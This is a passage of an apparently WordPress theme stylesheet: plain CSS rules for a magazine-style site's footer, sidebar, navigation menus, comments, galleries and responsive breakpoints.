  font-weight: 600;
}

.more-link:hover,
.more-link:focus {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.type-post .more-link {
  margin-bottom: 0;
}

.type-post .social_contact {
  margin-top: 10px;
  text-align: right;
}

.social_contact #s-share-buttons a {
  margin-right: 8px;
  vertical-align: top;
}

.social_contact #s-share-buttons a:last-child {
  margin-right: 0;
}

/*****  Footer  *****/

.footer {
  background-color: #333;
  margin-top: 50px;
  padding: 30px 0;
}

.footerWidget1 h4 {
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  line-height: normal;
  position: relative;
}

.footerWidget1 h4:after {
  background-color: #7f7f7f;
  bottom: -10px;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 65px;
}

.widgetBody {
  padding-top: 15px;
}

.widgetBody ul {
  padding: 0;
  margin: 0;
}

.widgetBody a {
  color: #c0bfbf;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 22px;
  vertical-align: top;
  text-transform: capitalize;
}

.widgetBody a:hover,
.widgetBody a:focus {
  color: #fff;
  text-decoration: none;
}

.footerWidget1 p {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
}

.contacts {
  overflow: hidden;
  position: relative;
}

.contacts li {
  margin: 5px 0 10px;
  overflow: hidden;
}

.contacts li a {
  display: inline-block;
  line-height: 28px;
  min-height: 30px;
  padding-left: 40px;
  position: relative;
  vertical-align: top;
  text-transform: none;
}

.contacts i {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  font-size: 13px;
  height: 30px;
  left: 0;
  padding: 7px 0;
  position: absolute;
  text-align: center;
  width: 30px;
}

.es_caption {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
  padding: 0;
  margin-bottom: 10px;
}

.es_widget_form {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.es_widget_form .es_lablebox {
  display: none;
}

.es_textbox {
  float: left;
  width: 65%;
  padding: 0;
}

.es_textbox .es_textbox_class {
  border: 1px solid #ffffff;
  border-radius: 1px 1px 0 0;
  color: #333333;
  font-size: 13px;
  font-weight: 400;
  padding: 6px 12px;
  width: 100%;
  height: 42px;
}

.es_button {
  float: left;
  width: 35%;
  padding: 0;
}

.es_button .es_textbox_button {
  background-color: #777777;
  border: 1px solid #777777;
  border-radius: 0 0 1px 1px;
  color: #ffffff;
  float: left;
  font-size: 13px;
  font-weight: 400;
  min-height: 42px;
  padding: 10px 8px;
  width: 100%;
}

.es_button .es_textbox_button:hover,
.es_button .es_textbox_button:focus {
  background-color: #9c9c9c;
  border-color: #9c9c9c;
  color: #fff;
}

.es_msg {
  display: inline-block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin: 5px 0;
}

.footerIcons {
  margin-top: 5px;
}

.footerIcons ul {
  padding: 0;
  margin: 0;
  overflow: hidden;
  list-style: none;
}

.footerIcons li {
  float: left;
  margin: 0 8px 8px 0;
}

.footerIcons li a {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  display: block;
  font-size: 18px;
  height: 40px;
  line-height: 22px;
  padding: 7px 4px;
  text-align: center;
  width: 40px;
}

.footerIcons a:hover,
.footerIcons a:focus {
  background-color: #fff;
  border-color: #fff;
  color: #333;
}

.footer2 {
  background-color: #252525;
  padding: 15px 0;
}

.copyright {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 25px 0;
}

.footer2 .col-sm-6:nth-of-type(2) {
  text-align: right;
}

.footer2 .app-store {
  margin-left: 14px;
  display: inline-block;
  vertical-align: top;
}

/*****  Inner Pages  *****/

.single-post .type-post,
.single-post .type-page,
.single-post .type-attachment,
.single-post .comments-area {
  margin: 0;
}

.content-area {
  float: left;
  padding-right: 30px;
  width: 72%;
}

.blog-title {
  background-color: #fff;
  padding: 5px;
  border-radius: 2px;
  margin-bottom: 10px;
}

.blog-title .archive-title,
.blog-title .page-title,
.blog-title .entry-title {
  margin-bottom: 0;
}

.blog-title .social_contact {
  text-align: right;
}

.single-post .entry-content p,
.single-post .entry-content ul,
.single-post .entry-content ol {
  line-height: 2;
}

.entry-tags {
  margin: 20px 0;
}

.entry-tags .meta-tags {
  margin: 0 -5px;
  display: block;
  overflow: hidden;
}

.widget_tag_cloud .tagcloud a,
.entry-tags .meta-tags a {
  background-color: #303030;
  float: left;
  font-size: 12px;
  margin: 5px;
  padding: 4px 10px;
  line-height: 18px;
  color: #fff;
  border-radius: 1px;
  text-transform: uppercase;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus,
.entry-tags .meta-tags a:hover,
.entry-tags .meta-tags a:focus {
  background-color: #006634;
  color: #fff;
  text-decoration: none;
}

.post-navigation .nav-links {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.post-navigation .nav-links .nav-previous {
  float: left;
}

.post-navigation .nav-links .nav-next {
  float: right;
}

.post-navigation .nav-links a {
  display: inline-block;
  vertical-align: top;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  padding: 8px 15px;
  font-weight: 600;
  text-transform: uppercase;
}

.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:active {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.post-navigation .nav-links .nav-previous a::before {
  margin: -1px 6px 0 0;
  content: "\00AB";
  vertical-align: top;
  display: inline-block;
}

.post-navigation .nav-links .nav-next a::after {
  margin: -1px 0 0 6px;
  content: "\00BB";
  display: inline-block;
  vertical-align: top;
}

/*****  Sidebar  *****/

.sidebar {
  float: right;
  width: 28%;
}

.widget {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.widget-title {
  color: #006634;
  display: block;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
  margin-top: -5px;
  text-transform: uppercase;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget-wrap li {
  font-size: 14px;
  line-height: 24px;
  color: #333;
  border-bottom: 1px dashed #ccc;
  padding: 6px 0;
}

.widget-wrap li:last-child {
  border-bottom: none;
}

.widget-wrap li a {
  color: #333;
  padding-left: 16px;
  position: relative;
  display: block;
}

.widget-wrap li a::before {
  content: "\f105";
  font-family: FontAwesome;
  color: #006634;
  left: 0;
  position: absolute;
  top: 3px;
  line-height: normal;
  font-size: 16px;
}

.widget-wrap li a:hover,
.widget-wrap li a:focus {
  color: #006634;
  text-decoration: none;
}

/***** Search Page  *****/

.arch-search .content-area {
  padding: 0;
  width: 100%;
  float: none;
}

.page-header {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.arch-search .archive-title {
  margin-top: -5px;
  font-weight: 600;
}

.search-form {
  position: relative;
}

.search-form label {
  width: 100%;
  font-weight: 400;
  margin: 0;
}

.search-form .screen-reader-text {
  display: none;
}

.search-form .search-field {
  width: 100%;
  border: 1px solid #bbb;
  border-radius: 2px;
  padding: 6px 62px 6px 12px;
  height: 50px;
}

.search-form .search-submit {
  background-color: #006634;
  border: 1px solid #006634;
  border-radius: 2px;
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  padding: 9px;
  font-size: 30px;
  line-height: 1;
  height: 50px;
  width: 50px;
  text-align: center;
}

.search-form .search-submit:hover,
.search-form .search-submit:focus {
  background-color: #ffb90b;
  border-color: #ffb90b;
  color: #333;
}

.search-form .search-submit .genericon-search {
  display: inline-block;
  vertical-align: top;
  font-family: Genericons;
}

.post-pagination {
  margin: 20px 0;
  text-align: center;
}

.post-pagination a,
.post-pagination .current {
  background-color: #006634;
  display: inline-block;
  vertical-align: top;
  color: #fff;
  text-align: center;
  text-decoration: none;
  margin: 0 3px 3px 0;
  padding: 0.4em 1em;
  border-radius: 2px;
}

.post-pagination a:hover,
.post-pagination a:focus,
.post-pagination .current {
  background-color: #ffb90b;
  color: #333;
  text-decoration: none;
}

.post-pagination a.prev span {
  margin-left: 5px;
}

.post-pagination a.next span {
  margin-right: 5px;
}

.post-wrapper .row > .post-column {
  padding: 0 15px;
}

.loadMore {
  background-color: #777;
  border: 1px solid #555;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  width: 150px;
}

.loadMore:hover,
.loadMore:focus {
  background-color: #333;
  border-color: #111;
  color: #fff;
}

/*****  Responsive CSS  *****/

@media (max-width: 1199px) {

  /*****  Main CSS  *****/
  .logo {
    position: relative;
  }

  .logo img {
    margin-left: 45px;
    width: 118px;
  }

  .overlay {
    background-color: rgba(250, 250, 250, 0.8);
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
  }

  #sidebar-wrapper {
    background-color: #1a1a1a;
    height: 100%;
    left: -280px;
    overflow-x: hidden;
    overflow-y: auto;
    width: 280px;
    z-index: 1000;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  #page-content-wrapper {
    display: block;
  }

  .header {
    display: none;
  }

  .header .navbar {
    display: none;
  }

  /*****  Banner  *****/
  .sliderWrapper {
    margin-top: 0;
  }
}

/*****************************************************************************************************************************************/

/*****************************************************************************************************************************************/

/****  Extra CSS  *****/

.site-content .content-fullwidth {
  float: none;
  padding: 0;
  width: 100%;
}

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  margin: 1em 0;
  padding: 0;
  max-width: 100%;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  padding: 0;
  border: none;
  text-decoration: none;
}

.site-title {
  display: inline-block;
  margin: 0;
  padding: 0;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 36px;
  font-size: 2.25rem;
}

.site-title a:link,
.site-title a:visited {
  color: #fff;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  margin: 0.5em 1em 0 0;
  padding: 0;
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
}

.site-description {
  margin: 0 0 0.75em;
  font-size: 15px;
  font-size: 0.9375rem;
}

.header-widgets {
  display: inline;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget ul {
  margin: 0;
  padding: 0;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image {
  text-align: center;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-toggle {
  display: none;
}

.main-navigation-menu {
  position: relative;
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu li {
  float: left;
}

.main-navigation-menu a {
  display: block;
  padding: 0.8em 1.2em 0.7em;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 16px;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu a:hover,
.main-navigation-menu a:active {
  background: #006634;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  margin: 0;
  padding: 0;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  padding: 1em;
  min-width: 250px;
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 13px;
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.main-navigation-menu li.menu-item-has-children:hover > ul,
.main-navigation-menu li.page_item_has_children:hover > ul,
.main-navigation-menu li.menu-item-has-children[aria-expanded="true"] > ul {
  display: block;
}

.main-navigation-menu li.current-menu-item > a {
  background: #006634;
}

.mega-menu-content .mega-menu-widget a:link,
.mega-menu-content .mega-menu-widget a:visited {
  color: #fff;
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  padding: 0.75em;
  font-size: 14px;
  font-size: 0.875rem;
}

.mega-menu-content .widget_meta ul li a:hover,
.mega-menu-content .widget_pages ul li a:hover,
.mega-menu-content .widget_categories ul li a:hover,
.mega-menu-content .widget_archive ul li a:hover {
  background: #006634;
  color: #fff;
}

.mega-menu-content .mega-menu-widget .entry-meta,
.mega-menu-content .mega-menu-widget .entry-meta span:before {
  color: #ddd;
}

.social-icons-menu {
  margin: 0;
  padding: 0;
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  padding: 0.5em;
  text-decoration: none;
}

.social-icons-menu li a .screen-reader-text {
  display: none;
}

.widget_calendar {
  font-size: 14px;
  font-size: 0.875rem;
}

.widget_calendar table {
  margin: 0;
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tr td {
  text-align: center;
}

.widget_calendar table tbody tr td a {
  font-weight: bold;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  margin: 0 0 1.5em 0;
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.widget-magazine-posts .type-post .wp-post-image {
  margin: 0;
  max-width: 100%;
}

.widget-magazine-posts .type-post .entry-title {
  display: inline;
}

.widget-magazine-posts .type-post .entry-content {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p {
  margin: 1em 0 0;
}

.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 22px;
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 17px;
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  margin: 0 1em 0 0;
  max-width: 40%;
}

.widget-magazine-posts .small-post .entry-title {
  font-size: 16px;
  font-size: 1rem;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 12px;
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  margin: 0;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts {
  margin-right: -1.5em;
}

/* Magazine Posts Boxed Widget Vertical Style */

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.tortuga-magazine-posts-columns .widget-magazine-posts {
  margin-bottom: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  margin: 0;
  padding: 1em 1.5em 1.5em;
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  float: left;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.infinite-scroll .post-pagination {
  display: none;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  margin: 0 0 2em;
  padding: 0.4em 1em;
  background: #303030;
  text-decoration: none;
  font-size: 17px;
  font-size: 1.0625rem;
}

.infinite-scroll #infinite-handle span:hover {
  background: #006634;
}

.homepage-description,
.archive-description p {
  margin-bottom: 0;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em 0;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: bold;
  margin: 0;
  overflow-wrap: break-word;
  padding: 0;
  text-transform: uppercase;
}

.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.comment {
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.comment-meta {
  float: left;
  padding: 0;
  width: 100%;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.bypostauthor {
  display: block;
}

.comment-meta .comment-metadata {
  margin-top: 0.3em;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  padding: 0.2em 0 0;
}

.comment-content a {
  word-wrap: break-word;
}

.comment ol.children {
  margin: 1.5em 0 0;
  list-style: none;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  margin: 0 0 1.5em;
  padding: 0;
  font-size: 14px;
  font-size: 0.875rem;
}

.comment-navigation .nav-previous {
  float: left;
}

.comment-navigation .nav-next {
  float: right;
}

.comment-navigation .nav-previous a:before {
  margin-right: 3px;
  content: "\00AB";
}

.comment-navigation .nav-next a:after {
  margin-left: 4px;
  content: "\00BB";
}

.comment-form {
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-weight: bold;
  min-width: 150px;
  font-size: 18px;
}

.logged-in-as > a {
  font-size: 15px;
}

.comment-form textarea {
  margin-top: 0.4em;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: normal;
  font-size: 14px;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 15px;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.site-footer a:hover,
.site-footer a:focus,
.site-footer a:active {
  color: #ddd;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

embed,
iframe,
object {
  max-width: 100%;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption-text {
  text-align: center;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  margin: 0;
  padding: 0.75em 1em 0 0;
  width: 100%;
  vertical-align: top;
  text-align: center;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
}

/*****  Responsiveness  *****/

@media only screen and (max-width: 80em) {
  .site-content {
    padding-top: 1.5em;
  }

  .content-area {
    padding-right: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and (max-width: 70em) {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.2 - Desktop Medium ( < 1040px )--------------------------------------------------------------*/

@media only screen and (max-width: 65em) {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.3 - Desktop Small ( < 960px )--------------------------------------------------------------*/

@media only screen and (max-width: 60em) {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    padding: 0;
    width: 100%;
  }

  .sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    padding: 0;
    width: auto;
  }

  .sidebar .widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap .widget {
    width: 100%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    margin: 0;
    text-align: center;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    margin: 1em 0 0;
    max-width: 100%;
    vertical-align: top;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .post-layout-three-columns .post-wrapper .post-column {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  /*** Mobile Main Navigation ***/
  /* Reset */
  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    width: auto;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  /* Main Navigation Toggle */
  .main-navigation-toggle {
    display: inline-block;
    float: left;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
    background: #006634;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover {
    background: #006634;
  }

  /* Main Navigation Menu */
  .main-navigation-menu {
    display: none;
    float: left;
    padding: 3px 0;
    width: 100%;
    border-top: 5px solid #006634;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    padding: 1em 1.5em;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul a {
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  /* Mobile Submenu Dropdowns */
  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 17px;
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }
}

/*--------------------------------------------------------------## 14.5 - Tablet Medium ( < 800px )--------------------------------------------------------------*/

@media only screen and (max-width: 50em) {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 16px;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

